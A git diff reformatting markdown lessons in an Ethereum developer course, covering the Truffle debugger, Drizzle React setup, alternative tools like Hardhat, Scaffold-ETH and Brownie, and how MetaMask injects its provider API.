-More detail can be found on tests [here](https://www.trufflesuite.com/docs/truffle/testing/testing-your-contracts).
\ No newline at end of file
+More detail can be found on tests [here](https://www.trufflesuite.com/docs/truffle/testing/testing-your-contracts){target=\_blank}.
diff --git a/docs/S04-developer-tooling/M4-truffle-deep-dive/L2-debug-config-forking/index.md b/docs/S04-developer-tooling/M4-truffle-deep-dive/L2-debug-config-forking/index.md
index 5de0e475..072d4554 100644
--- a/docs/S04-developer-tooling/M4-truffle-deep-dive/L2-debug-config-forking/index.md
+++ b/docs/S04-developer-tooling/M4-truffle-deep-dive/L2-debug-config-forking/index.md
@@ -1,10 +1,11 @@
-## Squashing Bugs with the Debugger
-
+# Squashing Bugs with the Debugger
+
Debugging is an important part of any software development lifecycle and Truffle ships with a full CLI-based, interactive debugger to help you squash those pesky bugs.
A debug instance is always instantiated off the back of a transaction (tx) hash (as we saw returned when we invoked storage.set(42) in the earlier example). For example:
- {
+```javascript
+{
tx: '0x46e4bb35108e5ecf7ff656008295fda572a753476d5e04c286fcdb7868447dd6',
receipt: {
transactionHash: '0x46e4bb35108e5ecf7ff656008295fda572a753476d5e04c286fcdb7868447dd6',
@@ -14,56 +15,63 @@ A debug instance is always instantiated off the back of a transaction (tx) hash
from: '0x5ca1605d4671669b38f7e37c881ed996ede5ac68',
to: '0x524b2860a2489e385c5e12537f58d5a09a9d33ab',
...
- }
+}
+```
-# Running the Debugger
-Assuming we have a valid transaction hash the debugger is simply invoked as follows. Note that you’ll need to paste in a hash of a transaction that exists on the chain you’re debugging against.
+## Running the Debugger
- truffle debug 0x4a1dcabb384e6ca1b5091495349603499fc2022e5832efdb53f872b6ff23a1c0
+Assuming we have a valid transaction hash the debugger is simply invoked as follows. Note that you’ll need to paste in a hash of a transaction that exists on the chain you’re debugging against.
+```bash
+truffle debug 0x4a1dcabb384e6ca1b5091495349603499fc2022e5832efdb53f872b6ff23a1c0
+```
Assuming all is good, you should now see the following output (note that the full list of commands has been truncated for brevity):
- Starting Truffle Debugger...
+```bash
+Starting Truffle Debugger...
- Addresses affected:
- 0x6cA2F11a43b2B8f4DCE7De62f8Dc03f8E12BC48F - SimpleStorage
+Addresses affected:
+0x6cA2F11a43b2B8f4DCE7De62f8Dc03f8E12BC48F - SimpleStorage
- Commands:
- (enter) last command entered (step next)
- (o) step over, (i) step into, (u) step out, (n) step next
- (c) continue until breakpoint, (Y) reset & continue to previous error
- (y) (if at end) reset & continue to final error
- (;) step instruction (include number to step multiple)
+Commands:
+(enter) last command entered (step next)
+(o) step over, (i) step into, (u) step out, (n) step next
+(c) continue until breakpoint, (Y) reset & continue to previous error
+(y) (if at end) reset & continue to final error
+(;) step instruction (include number to step multiple)
- SimpleStorage.sol:
-
- 2: pragma solidity >=0.4.21 <0.7.0;
- 3:
- 4: contract SimpleStorage {
- ^^^^^^^^^^^^^^^^^^^^^^^^
+SimpleStorage.sol:
+2: pragma solidity >=0.4.21 <0.7.0;
+3:
+4: contract SimpleStorage {
+^^^^^^^^^^^^^^^^^^^^^^^^
+```
You can now start stepping through your code in a manner similar to that of any traditional debugger. As stated in the Truffle docs though it’s worth noting that “you're not running the code in real-time; instead, you're stepping over the historical execution of that transaction, and mapping that execution onto its associated code”.
In the above example, stepping over a couple of times brings us into our SimpleStorage.sol contract wherein we can see our storedData state variable being assigned its new value.
- SimpleStorage.sol:
+```bash
+SimpleStorage.sol:
+
+7: event setEvent(uint newValue);
+8:
+9: function set(uint x) public {
+ ^^^^^^^^^^^^^^^^^^^^^^^^^^^^^
- 7: event setEvent(uint newValue);
- 8:
- 9: function set(uint x) public {
- ^^^^^^^^^^^^^^^^^^^^^^^^^^^^^
+debug(develop:0x8bd62b08...)> o
- debug(develop:0x8bd62b08...)> o
+SimpleStorage.sol:
- SimpleStorage.sol:
+8:
+9: function set(uint x) public {
+10: storedData = x;
+```
- 8:
- 9: function set(uint x) public {
- 10: storedData = x;
+## In-test Debugging
-# In-test Debugging
-Lastly, a feature available as of Truffle v5.1 is that of in-test debugging. This essentially enables you to interrupt your tests by simply wrapping a given line with await debug().
+Lastly, a feature available as of Truffle v5.1 is that of in-test debugging. This essentially enables you to interrupt your tests by simply wrapping a given line with await debug().
-More detail on in-test debugging with a simple example [here](https://trufflesuite.com/docs/truffle/getting-started/using-the-truffle-debugger/#in-test-debugging).
+More detail on in-test debugging with a simple example [here](https://trufflesuite.com/docs/truffle/getting-started/using-the-truffle-debugger/#in-test-debugging){target=\_blank}.
diff --git a/docs/S04-developer-tooling/M4-truffle-deep-dive/L3-drizzle-ui/index.md b/docs/S04-developer-tooling/M4-truffle-deep-dive/L3-drizzle-ui/index.md
index c233d277..20a79187 100644
--- a/docs/S04-developer-tooling/M4-truffle-deep-dive/L3-drizzle-ui/index.md
+++ b/docs/S04-developer-tooling/M4-truffle-deep-dive/L3-drizzle-ui/index.md
@@ -1,12 +1,13 @@
# Wire up the React app with Drizzle
-*Note that Drizzle is currently not actively maintained by Truffle, although the team is always happy to provide best-endeavors support. In addition, ConsenSys is actively hiring for front-end focused roles and/or folks interested in assisting with maintenance. Feel free to reach out if this might of interest!
-Before we go further, let's start our React app by running the follow command inside our client directory:
-
- npm install @drizzle/store
+Note that Drizzle is currently not actively maintained by Truffle, although the team is always happy to provide best-endeavors support. In addition, ConsenSys is actively hiring for front-end focused roles and/or folks interested in assisting with maintenance. Feel free to reach out if this might of interest!
- npm start
+Before we go further, let's start our React app by running the follow command inside our client directory:
+```bash
+npm install @drizzle/store
+npm start
+```
This will serve the front-end under `localhost:3000` so open that up in your browser.
@@ -15,26 +16,27 @@ Note: Make sure to use an incognito window if you already have MetaMask installe
If the default Create-React-App page loaded without any issues, you may proceed.
## Setup the store
+
The first thing we need to do is to setup and instantiate the Drizzle store. We are going add the following code to client/src/index.js:
- import drizzle functions and contract artifact
- import { Drizzle } from "@drizzle/store";
- import MyStringStore from "./contracts/MyStringStore.json";
-
- let drizzle know what contracts we want and how to access our test blockchain
- const options = {
- contracts: [MyStringStore],
- web3: {
- fallback: {
- type: "ws",
- url: "ws://127.0.0.1:9545",
- },
+```javascript
+import drizzle functions and contract artifact
+import { Drizzle } from "@drizzle/store";
+import MyStringStore from "./contracts/MyStringStore.json";
+
+let drizzle know what contracts we want and how to access our test blockchain
+const options = {
+contracts: [MyStringStore],
+web3: {
+ fallback: {
+ type: "ws",
+ url: "ws://127.0.0.1:9545",
},
- };
- setup drizzle
- const drizzle = new Drizzle(options);
-
-
+},
+};
+setup drizzle
+const drizzle = new Drizzle(options);
+```
First, we imported the tools from Drizzle as well as the contract definition.
@@ -44,78 +46,115 @@ And finally, we created the drizzleStore and used that to create our drizzle ins
Once that is complete, your index.js should look something like this:
- import React from 'react';
- import ReactDOM from 'react-dom';
- import './index.css';
- import App from './App';
- import * as serviceWorker from './serviceWorker';
-
- import drizzle functions and contract artifact
- import { Drizzle, generateStore } from "@drizzle/store";
- import MyStringStore from "./contracts/MyStringStore.json";
-
- let drizzle know what contracts we want and how to access our test blockchain
- const options = {
- contracts: [MyStringStore],
- web3: {
- fallback: {
- type: "ws",
- url: "ws://127.0.0.1:9545",
- },
+```javascript
+import React from 'react';
+import ReactDOM from 'react-dom';
+import './index.css';
+import App from './App';
+import * as serviceWorker from './serviceWorker';
+
+import drizzle functions and contract artifact
+import { Drizzle, generateStore } from "@drizzle/store";
+import MyStringStore from "./contracts/MyStringStore.json";
+
+let drizzle know what contracts we want and how to access our test blockchain
+const options = {
+contracts: [MyStringStore],
+web3: {
+ fallback: {
+ type: "ws",
+ url: "ws://127.0.0.1:9545",
},
- };
- setup the drizzle store and drizzle
- const drizzle = new Drizzle(options);
- ReactDOM.render(, document.getElementById('root'));
-
-
-
+},
+};
+setup the drizzle store and drizzle
+const drizzle = new Drizzle(options);
+ReactDOM.render(, document.getElementById('root'));
+```
Note again that the drizzle instance is passed into the App component as props.
-# Drizzle Components
+## Drizzle Components
+
Drizzle maintains a library of React components for commonly used dapp functions. For example, generating input forms for contracts.
Components
-## LoadingContainer
+### LoadingContainer
This components wraps your entire app (but within the DrizzleProvider) and will show a loading screen until Drizzle, and therefore web3 and your contracts, are initialized.
- loadingComp (component)
-The component displayed while Drizzle intializes.
+```text
+loadingComp (component)
+```
+
+The component displayed while Drizzle initializes.
+
+```text
+errorComp (component)
+```
- errorComp (component)
The component displayed if Drizzle initialization fails.
-## ContractData
- contract(string, required)
+### ContractData
+
+```text
+contract(string, required)
+```
+
Name of the contract to call.
- method (string, required
+```text
+method (string, required
+```
+
Method of the contract to call.
- methodArgs (array)
+```text
+methodArgs (array)
+```
+
Arguments for the contract method call. EX: The address for an ERC20 balanceOf() function. The last argument can optionally be an options object with the typical from, gas and gasPrice keys.
- hideIndicator(boolean)
+```text
+hideIndicator(boolean)
+```
+
If true, hides the loading indicator during contract state updates. Useful for things like ERC20 token symbols which do not change.
- toUtf8 (boolean)
+```text
+toUtf8 (boolean)
+```
+
Converts the return value to a UTF-8 string before display.
- toAscii (boolean)
+```text
+toAscii (boolean)
+```
+
Converts the return value to an Ascii string before display.
-## ContractForm
+### ContractForm
+
+```text
+contract (string, required)
+```
- contract (string, required
Name of the contract whose method will be the basis the form.
- method (string, required)
+```text
+method (string, required)
+```
+
Method whose inputs will be used to create corresponding form fields.
- sendArgs (object)
+```text
+sendArgs (object)
+```
+
An object specifying options for the transaction to be sent; namely: from, gasPrice, gas and value. Further explanation of these parameters can be found here in the web3 documentation.
- labels (array)
-Custom labels; will follow ABI input ordering. Useful for friendlier names. For example "_to" becoming "Recipient Address".
+```text
+labels (array)
+```
+
+Custom labels; will follow ABI input ordering. Useful for friendlier names. For example "\_to" becoming "Recipient Address".
diff --git a/docs/S04-developer-tooling/M5-other-dev-tools/index.md b/docs/S04-developer-tooling/M5-other-dev-tools/index.md
index f6759f98..6ec837cd 100644
--- a/docs/S04-developer-tooling/M5-other-dev-tools/index.md
+++ b/docs/S04-developer-tooling/M5-other-dev-tools/index.md
@@ -1,28 +1,29 @@
# Other Development Tools
-
-Before we dive into these other development frameworks, we wanted to provide an "offramp" to folks who may not be comfortable with JavaScript Frameworks. We'd encourage you to check out the sections on Node and JavaScript Frameworks in the Basic Training course. People uncomfortable with terminal-based development might be interested in JSUI, a GUI-based JavaScript framework development environment. You can also checkout some frontend boilerplate projects here.
+
+_Before we dive into these other development frameworks, we wanted to provide an "offramp" to folks who may not be comfortable with JavaScript Frameworks. We'd encourage you to check out the sections on Node and JavaScript Frameworks in the Basic Training course. People uncomfortable with terminal-based development might be interested in [JSUI](https://github.com/kitze/JSUI){target=\_blank}, a GUI-based JavaScript framework development environment. You can also checkout some frontend boilerplate projects [here](https://www.smashingmagazine.com/2021/06/useful-frontend-boilerplates-starter-kits/){target=\_blank}._
## Hardhat
-Another popular development framework is Hardhat, which actually started as a fork of Truffle. It has since grown to create its own suite of tools and a devoted community.
+Another popular development framework is [Hardhat](https://hardhat.org/){target=\_blank}, which actually started as a fork of Truffle. It has since grown to create its own suite of tools and a devoted community.
-Hardhat divides itself into "tasks" and "plugins". Running `npx hardhat compile` is a task, for example. Plugins are extended functionality ported into Hardhat. Gas Reporter and
-Contract Sizer are two popular plugins for Hardhat.
+Hardhat divides itself into "tasks" and "plugins". Running `npx hardhat compile` is a task, for example. [Plugins](https://hardhat.org/plugins/){target=\_blank} are extended functionality ported into Hardhat. [Gas Reporter](https://www.npmjs.com/package/hardhat-gas-reporter){target=\_blank} and
+[Contract Sizer](https://www.npmjs.com/package/hardhat-contract-sizer){target=\_blank} are two popular plugins for Hardhat.
-Why choose Hardhat? Some feel as though the command-line experience of Hardhat is faster than Truffle. Others like the extensive plugin features. One feature popular with Hardhat developers is their use of console.log() in smart contracts. When developing locally with Hardhat, you can import the `console.sol` contract, like so:
+Why choose Hardhat? Some feel as though the command-line experience of Hardhat is faster than Truffle. Others like the extensive plugin features. One feature popular with Hardhat developers is their use of `console.log()` in smart contracts. When developing locally with Hardhat, you can import the `console.sol` contract, like so:
-
+```solidity
pragma solidity ^0.6.0;
import "hardhat/console.sol";
contract Token {
//...
-}
+}
+```
You can then add it to your contract when developing it locally:
-
+```solidity
function transfer(address to, uint256 amount) external {
console.log("Sender balance is %s tokens", balances[msg.sender]);
console.log("Trying to send %s tokens to %s", amount, to);
@@ -31,12 +32,13 @@ function transfer(address to, uint256 amount) external {
balances[msg.sender] -= amount;
balances[to] += amount;
-}
+}
+```
Which gives you this output when running locally on the Hardhat Network:
-
-$ npx hardhat test
+```bash
+npx hardhat test
Token contract
Deployment
@@ -56,74 +58,74 @@ Trying to send 100 tokens to 0xe5904695748fe4a84b40b3fc79de2277660bd1d3
✓ Should update balances after transfers (187ms)
- 5 passing (2s)
+ 5 passing (2s)
+```
-You can learn more about this feature in their documentation here.
+You can learn more about this feature in their documentation [here](https://hardhat.org/hardhat-network/#console.log){target=\_blank}.
Here are some easy ways to get started using Hardhat to see how you like it:
-- Hardhat's Beginner Tutorial and Project Setup
-- Hardhat Development Network
-- Index of Reusable Plugins
-The Hardhat teams recommends "paying attention to see whether any plugins already solve problems [you] may have."
+- [Hardhat's Beginner Tutorial and Project Setup](https://hardhat.org/tutorial/){target=\_blank}
+- [Hardhat Development Network](https://hardhat.org/hardhat-network/){target=\_blank}
+- [Index of Reusable Plugins](https://hardhat.org/plugins/){target=\_blank}
+
+The Hardhat teams recommends "paying attention to see whether any plugins already solve problems you may have."
## Scaffold-ETH
-Scaffold-ETH (docs) is a project from prolific builder Austin Griffith meant to minimize the time between thinking of a decentralized app idea and deploying it to the world.
+[Scaffold-ETH](https://github.com/austintgriffith/scaffold-eth){target=\_blank} ([docs](https://docs.scaffoldeth.io/scaffold-eth/){target=\_blank}) is a project from prolific builder Austin Griffith meant to minimize the time between thinking of a decentralized app idea and deploying it to the world.
-However, Scaffold-ETH requires an advanced comfortability with tools like Yarn, Solidity, Hardhat, React, etc. It's best for folks who already have a very solid Web 2 or Web 3 workflow. For those folks, Scaffold-ETH is jet fuel! Please note, however, that projects and tutorials in Scaffold-ETH have not been audited in any way and may contain bugs or vulnerabilities!
+However, Scaffold-ETH requires an advanced comfortably with tools like Yarn, Solidity, Hardhat, React, etc. It's best for folks who already have a very solid Web 2 or Web 3 workflow. For those folks, Scaffold-ETH is jet fuel! **Please note, however, that projects and tutorials in Scaffold-ETH have not been audited in any way and may contain bugs or vulnerabilities!**
-In the repo, Austin has provided a number of forks that correspond to different template projects or tutorials. Read more about the tutorials and examples here.
+In the repo, Austin has provided a number of forks that correspond to different template projects or tutorials. Read more about the tutorials and examples [here](https://docs.scaffoldeth.io/scaffold-eth/examples-branches/overview){target=\_blank}.
-As we mentioned, Scaffold-ETH by default serves up a React App, with pre-built components, and hooks. It's also incorporated a third-party UI library called Ant Design to help with the designing of components. It also incorporates Surge, a static-site generator to publish your app.
+As we mentioned, Scaffold-ETH by default serves up a [React App](https://docs.scaffoldeth.io/scaffold-eth/toolkit/the-scaffold-eth-stack/react){target=\_blank}, with pre-built components, and hooks. It's also incorporated a third-party UI library called [Ant Design](https://ant.design/components/overview/){target=\_blank} to help with the designing of components. It also incorporates [Surge](https://surge.sh/){target=\_blank}, a static-site generator to publish your app.
-Scaffold-ETH also has significant infrastructure support for the later parts of the development cycle, such as The Graph, Tenderly, Etherscan, and L2/Sidechain Services (deploying to Optimism and Arbitrum).
+Scaffold-ETH also has significant [infrastructure support](https://docs.scaffoldeth.io/scaffold-eth/toolkit/infrastructure){target=\_blank} for the later parts of the development cycle, such as The Graph, Tenderly, Etherscan, and L2/Sidechain Services (deploying to Optimism and Arbitrum).
-Also, there are examples from some great projects in the space, like Aave, The Graph, Chainlink, Optimism and Uniswap. You can also learn about common design patterns such as commit-reveal, ecrecover, multisigs, DEXes, and more!
+Also, there are [examples](https://docs.scaffoldeth.io/scaffold-eth/examples-and-tutorials/overview){target=\_blank} from some great projects in the space, like Aave, The Graph, Chainlink, Optimism and Uniswap. You can also [learn](https://github.com/austintgriffith/scaffold-eth#-buidl){target=\_blank} about common design patterns such as commit-reveal, ecrecover, multisigs, DEXes, and more!
-Last, Austin is an incredibly proflific creator of content, including support videos and walkthroughs of Scaffold-ETH. Below are some recent walkthroughs he's done:
+Last, Austin is an incredibly prolific creator of content, including support videos and walkthroughs of Scaffold-ETH. Below are some recent walkthroughs he's done:
-- Tutorial: Austin walks through Scaffold-Eth during Polygon Hackathon
-- Start Building Today with Scaffold-ETH
-- Ethereum Dev Onboarding (ETHGlobal) Austin walksthrough Scaffold-ETH after RicMoo and Paul Berg walkthrough their awesome tools
-- Web 2 dev to Web 3 dev
-- Blockchain at Berkeley: Austin Griffith Developer Walkthrough
+- [Tutorial: Austin walks through Scaffold-Eth during Polygon Hackathon](https://www.youtube.com/watch?v=zxL9cPysEmQ){target=\_blank}
+- [Start Building Today with Scaffold-ETH](https://youtu.be/ShJZf5lsXiM){target=\_blank}
+- [Ethereum Dev Onboarding (ETHGlobal)](https://youtu.be/ipFJeK0M5ks?t=89){target=\_blank} Austin walksthrough Scaffold-ETH after RicMoo and Paul Berg walkthrough their awesome tools
+- [Web 2 dev to Web 3 dev](https://youtu.be/mctO5EUx_wI){target=\_blank}
+- [Blockchain at Berkeley: Austin Griffith Developer Walkthrough](https://www.youtube.com/watch?v=TGlklzDmTyc){target=\_blank}
-If you follow Austin on twitter or join the Scaffold-ETH Telegram, you'll get updates and assistance there as well.
+If you [follow Austin on twitter](https://twitter.com/austingriffith){target=\_blank} or join [the Scaffold-ETH Telegram](https://t.me/joinchat/KByvmRe5wkR-8F_zz6AjpA){target=\_blank}, you'll get updates and assistance there as well.
## Brownie
-As we mentioned earlier, [Brownie](https://github.com/eth-brownie/brownie){target=_blank} is a Python-based development and testing framework for smart contracts running on the EVM. It uses [Web3.py](https://web3py.readthedocs.io/en/stable/){target=_blank} as well as Solidity. It is most well-known for being the development framework the [Yearn.Finance](https://yearn.finance){target=_blank} team uses to build their powerful DeFi platform and [CRV.](https://help.coinbase.com/en/coinbase/getting-started/crypto-education/curve-dao-token--crv-){target=_blank}
+As we mentioned earlier, [Brownie](https://github.com/eth-brownie/brownie){target=\_blank} is a Python-based development and testing framework for smart contracts running on the EVM. It uses [Web3.py](https://web3py.readthedocs.io/en/stable/){target=\_blank} as well as Solidity. It is most well-known for being the development framework the [Yearn.Finance](https://yearn.finance){target=\_blank} team uses to build their powerful DeFi platform and [CRV](https://help.coinbase.com/en/coinbase/getting-started/crypto-education/curve-dao-token--crv-){target=\_blank}.
-Brownie definitely takes some notes from Truffle (they are both "sweet"){target=_blank}, including having a `brownie init` command and their equivalent of Truffle boxes, ["Brownie Mixes."](https://github.com/brownie-mix){target=_blank} This makes it an easy tool for a lot of Truffle developers familiar with Truffle.
+Brownie definitely takes some notes from Truffle (they are both "sweet"){target=\_blank}, including having a `brownie init` command and their equivalent of Truffle boxes, ["Brownie Mixes."](https://github.com/brownie-mix){target=\_blank} This makes it an easy tool for a lot of Truffle developers familiar with Truffle.
Here are some tutorials to introduce you to Brownie:
-* [Tutorial: Develop a DeFi Project using Python (Chainlink){target=_blank}](https://blog.chain.link/develop-python-defi-project/){target=_blank}
-* [Tutorial: Vyper and Brownie Contract Development on EVM Chains](https://medium.com/ethereum-classic/vyper-and-brownie-contract-development-on-evm-chains-85ba7fa2feef){target=_blank} An interesting tutorial walking through developing a contract using Vyper and Brownie.
+- [Tutorial: Develop a DeFi Project using Python (Chainlink)](https://blog.chain.link/develop-python-defi-project/){target=\_blank}
+- [Tutorial: Vyper and Brownie Contract Development on EVM Chains](https://medium.com/ethereum-classic/vyper-and-brownie-contract-development-on-evm-chains-85ba7fa2feef){target=\_blank} An interesting tutorial walking through developing a contract using Vyper and Brownie.
## Tenderly
-Tenderly provides a way to both be alerted to contract events as well as troubleshoot a contract, including a "Forking Mainnet" feature similar to that of Truffle and Hardhat.
+[Tenderly](https://tenderly.co/pricing){target=\_blank} provides a way to both be alerted to contract events as well as troubleshoot a contract, including a "Forking Mainnet" feature similar to that of Truffle and Hardhat.
## Frontend Tools
For your project, we've also discussed frontend interfaces. There are two services you can use for free to create a frontend instance easily:
-- Heroku is a Platform-as-a-Service, providing a quick way to deploy apps in a number of popular languages, such as Node.js (JavaScript), Python, Ruby and Go. You can connect your GitHub repo to your project for easy deployment. Heroku's basic plan is free and provides basic resources for getting started. Read more here.
-- Netlify also has a Git-based workflow allowing you to deploy your project easily from GitHub. It is also free and has a getting started manual here.
+
+- [Heroku](https://devcenter.heroku.com/start){target=\_blank} is a Platform-as-a-Service, providing a quick way to deploy apps in a number of popular languages, such as Node.js (JavaScript), Python, Ruby and Go. You can connect your GitHub repo to your project for easy deployment. Heroku's basic plan is free and provides basic resources for getting started. [Read more here](https://www.heroku.com/free){target=\_blank}.
+- [Netlify](https://www.netlify.com/){target=\_blank} also has a Git-based workflow allowing you to deploy your project easily from GitHub. It is also free and has a getting started manual [here](https://docs.netlify.com/configure-builds/get-started/){target=\_blank}.
There are so many more amazing tools that we can't get into now, but if you check out the links in this section, you'll be able to dive deeper and learn more on your own!
## Additional Material
-- Article: The Complete Guide to Full Stack Ethereum Development An incredibly comprehensive article from Nader Dabit of The Graph.
-- Article: Ethereum Dev Speed Run (Austin Griffith) Quick start for developers starting on Ethereum.
-- Ethereum Dev Onboarding (ETHGlobal) Walkthrough of the developer stack from RicMoo, Paul Berg (`create-eth-app`) and Austin Griffith. Great walkthrough of dev environments!
-- Wiki: DeFi Developer Roadmap: Other Frameworks A series of other frameworks within a larger, excellent repo about Development tools and tips
-- Article: Build a Web3 Dapp in React Login with MetaMask
-- Tutorial: React Project Setup Using Hardhat & Truffle Part 1 and Part 2 From Bootcamp alum and fellow Shih-Yu Hwang
-- Google Doc: Overview of Tools From Vu, a bootcamp alum, these are the notes he made after going through the developer section as a helpful mindmap for others!
-- Other tools: Ankr, Quiknode, Alchemy
-
-
-
\ No newline at end of file
+- [Article: The Complete Guide to Full Stack Ethereum Development](https://dev.to/dabit3/the-complete-guide-to-full-stack-ethereum-development-3j13){target=\_blank} An incredibly comprehensive article from Nader Dabit of The Graph.
+- [Article: Ethereum Dev Speed Run (Austin Griffith)](https://medium.com/@austin_48503/%EF%B8%8Fethereum-dev-speed-run-bd72bcba6a4c?_branch_match_id=947827671682448762){target=\_blank} Quick start for developers starting on Ethereum.
+- [Ethereum Dev Onboarding (ETHGlobal)](https://youtu.be/ipFJeK0M5ks?t=89){target=\_blank} Walkthrough of the developer stack from RicMoo, Paul Berg (`create-eth-app`) and Austin Griffith. Great walkthrough of dev environments!
+- [Wiki: DeFi Developer Roadmap: Other Frameworks](https://github.com/OffcierCia/DeFi-Developer-Road-Map#frameworks){target=\_blank} A series of other frameworks within a larger, excellent repo about Development tools and tips
+- [Article: Build a Web3 Dapp in React Login with MetaMask](https://dev.to/jacobedawson/build-a-web3-dapp-in-react-login-with-metamask-4chp){target=\_blank}
+- [Tutorial: React Project Setup Using Hardhat & Truffle Part 1](https://medium.com/@shihyuhwang/react-project-setup-using-hardhat-truffle-part-1-20a596865e){target=\_blank} and [Part 2](https://medium.com/@shihyuhwang/react-project-setup-using-hardhat-truffle-part-2-2872f20bf7ca){target=\_blank} From Bootcamp alum and fellow Shih-Yu Hwang
+- [Google Doc: Overview of Tools](https://docs.google.com/presentation/d/1RKXn601FwD9ISPzf9YcGE2tp_B8bKXnInUqzkufJDwM/edit#slide=id.p1){target=\_blank} From Vu, a bootcamp alum, these are the notes he made after going through the developer section as a helpful mindmap for others!
+- Other tools: [Ankr](https://www.ankr.com/){target=\_blank}, [Quiknode](https://www.quiknode.io/){target=\_blank}, [Alchemy](https://www.alchemyapi.io/){target=\_blank}
diff --git a/docs/S04-developer-tooling/M6-exercise/index.md b/docs/S04-developer-tooling/M6-exercise/index.md
index 25a9422c..a9738745 100644
--- a/docs/S04-developer-tooling/M6-exercise/index.md
+++ b/docs/S04-developer-tooling/M6-exercise/index.md
@@ -1,4 +1 @@
- Title
-=====
-
-
\ No newline at end of file
+# Title
diff --git a/docs/S04-developer-tooling/M7-web3-frontend/L1-ethereum-provider-api/index.md b/docs/S04-developer-tooling/M7-web3-frontend/L1-ethereum-provider-api/index.md
index b3c06aa7..89ac8de6 100644
--- a/docs/S04-developer-tooling/M7-web3-frontend/L1-ethereum-provider-api/index.md
+++ b/docs/S04-developer-tooling/M7-web3-frontend/L1-ethereum-provider-api/index.md
@@ -12,11 +12,11 @@ In Web3, this is less common. While we can interact with third party services, m
## Where does this API come from?
-On a browser where you have MetaMask installed, open up Chrome Devtools, navigate to **Sources**, and then look at the **Page** panel. If you expand MetaMask, there’s a resource that loads with the page, in the screenshot, it’s `inpage.js`.
+On a browser where you have MetaMask installed, open up Chrome Devtools, navigate to **Sources**, and then look at the **Page** panel. If you expand MetaMask, there’s a resource that loads with the page, in the screenshot, it’s `inpage.js`.

-`[inpage.js](https://github.com/MetaMask/metamask-extension/blob/43c33b676fe1ecece3e0543eb6ca64d3ae9aa9af/app/scripts/inpage.js){target=\_blank}` is a script that tries to declare an object globally in the browser window. If it’s successful, it’ll create a communication stream to 👀 initialize a provider 👀. Once that runs, `[contentscript.js](https://github.com/MetaMask/metamask-extension/blob/42c8703f3e3e0fbfddcc9faa4ddb49045ce9631a/app/scripts/contentscript.js){target=\_blank}` is executed. And here’s where things get tricky but interesting. On [line 45](https://github.com/MetaMask/metamask-extension/blob/42c8703f3e3e0fbfddcc9faa4ddb49045ce9631a/app/scripts/contentscript.js#L45){target=\_blank}, there’s an else-if statement that calls a function, seen on [line 272](https://github.com/MetaMask/metamask-extension/blob/42c8703f3e3e0fbfddcc9faa4ddb49045ce9631a/app/scripts/contentscript.js#L272){target=\_blank}, to check if a provider should be 👀 injected 👀.
+[inpage.js](https://github.com/MetaMask/metamask-extension/blob/43c33b676fe1ecece3e0543eb6ca64d3ae9aa9af/app/scripts/inpage.js){target=\_blank} is a script that tries to declare an object globally in the browser window. If it’s successful, it’ll create a communication stream to 👀 initialize a provider 👀. Once that runs, [contentscript.js](https://github.com/MetaMask/metamask-extension/blob/42c8703f3e3e0fbfddcc9faa4ddb49045ce9631a/app/scripts/contentscript.js){target=\_blank} is executed. And here’s where things get tricky but interesting. On [line 45](https://github.com/MetaMask/metamask-extension/blob/42c8703f3e3e0fbfddcc9faa4ddb49045ce9631a/app/scripts/contentscript.js#L45){target=\_blank}, there’s an else-if statement that calls a function, seen on [line 272](https://github.com/MetaMask/metamask-extension/blob/42c8703f3e3e0fbfddcc9faa4ddb49045ce9631a/app/scripts/contentscript.js#L272){target=\_blank}, to check if a provider should be 👀 injected 👀.
```javascript
/**
@@ -34,15 +34,15 @@ function shouldInjectProvider() {
}
```
-This function returns a boolean and checks for conditions like if the window even exists, so if the `doctype` is HTML (`doctypeCheck()`), and if it’s an HTML node (`documentElementCheck()`). It checks if the site URL ends in `.xml` or `.pdf` (``suffixCheck()`). It checks if the site you’re currently on is not on a list of blocked domains (`!blockedDomainCheck()`). (*Check out some of those [blocked domains](https://github.com/MetaMask/metamask-extension/blob/42c8703f3e3e0fbfddcc9faa4ddb49045ce9631a/app/scripts/contentscript.js#L332){target=\_blank}. Are some of them familiar? Are you beginning to see a pattern here?*) If all conditions pass, then MetaMask knows it can act as a client to facilitate user Web 3 interactions. This is why you get a popup whenever you try to take any action.
+This function returns a boolean and checks for conditions like if the window even exists, so if the `doctype` is HTML (`doctypeCheck()`), and if it’s an HTML node (`documentElementCheck()`). It checks if the site URL ends in `.xml` or `.pdf` (``suffixCheck()`). It checks if the site you’re currently on is not on a list of blocked domains (`!blockedDomainCheck()`). (_Check out some of those [blocked domains](https://github.com/MetaMask/metamask-extension/blob/42c8703f3e3e0fbfddcc9faa4ddb49045ce9631a/app/scripts/contentscript.js#L332){target=\_blank}. Are some of them familiar? Are you beginning to see a pattern here?_) If all conditions pass, then MetaMask knows it can act as a client to facilitate user Web 3 interactions. This is why you get a popup whenever you try to take any action.
-The thing to take away here is that we as developers aren’t supplying that API endpoint, or the functionality to interact with it, and it’s for the safety of the user. We’re building around its expected existence, and that’s because MetaMask and other browser wallets, per [EIP-1193](https://eips.ethereum.org/EIPS/eip-1193){target=\_blank}, globally inject a standard provider interface as a bridge to the Ethereum blockchain into our browser. The browser wallets actually do the heavy lifting by providing the API endpoint. As developers, we just have to call it with `window.ethereum`. (*Provided, we’re not on that blocked domain list, cause we absolutely should not be.*)
+The thing to take away here is that we as developers aren’t supplying that API endpoint, or the functionality to interact with it, and it’s for the safety of the user. We’re building around its expected existence, and that’s because MetaMask and other browser wallets, per [EIP-1193](https://eips.ethereum.org/EIPS/eip-1193){target=\_blank}, globally inject a standard provider interface as a bridge to the Ethereum blockchain into our browser. The browser wallets actually do the heavy lifting by providing the API endpoint. As developers, we just have to call it with `window.ethereum`. (_Provided, we’re not on that blocked domain list, cause we absolutely should not be._)
When you switch to the Console tab, type in `window.ethereum` to see the Ethereum API methods and properties like `isMetaMask`, `chainId` or `request()`, to name a few.

-When we call these methods, we submit a “Remote Procedure Call” request to a particular blockchain network. We need to connect to the nodes on a particular network where the target smart contract is deployed, so we’ll need a network RPC endpoint.
+When we call these methods, we submit a “Remote Procedure Call” request to a particular blockchain network. We need to connect to the nodes on a particular network where the target smart contract is deployed, so we’ll need a network RPC endpoint.
For us, it’s an endpoint we can supply to MetaMask to request blockchain data. Does that sound a bit familiar? If you look at the RPC URL I have for Ethereum Mainnet, I’m connected to the Mainnet nodes that are hosted by Infura, who is the default node provider for MetaMask.
@@ -59,9 +59,7 @@ You can see the whole list of methods [here](https://metamask.github.io/api-play
In the next lesson we’ll start off by demystifying what it means to “Connect your Wallet”, and how you can achieve that with React and the Ethereum Provider API.
-
## Additional Reading
